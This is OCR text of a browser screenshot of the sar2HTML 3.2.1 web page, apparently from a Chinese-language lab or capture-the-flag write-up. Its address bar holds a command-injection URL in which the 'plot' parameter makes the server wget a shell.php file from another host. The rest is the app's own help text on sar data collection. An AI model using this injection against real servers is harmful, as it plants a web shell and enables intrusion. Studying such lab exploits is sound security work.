 不安全 192.168.81.152/sar2HTML/index.php?plot=;wget%20http://192.168.81.131:1234/shell.php
地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 FOSSHUB | Utilitie... 六度
sar2html Ver 3.2.1
(Donate if you like!)
New
;wget
http://192.168.81.131:123
Select Host
Select Host First
Select Start Date First
下载shell文件
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION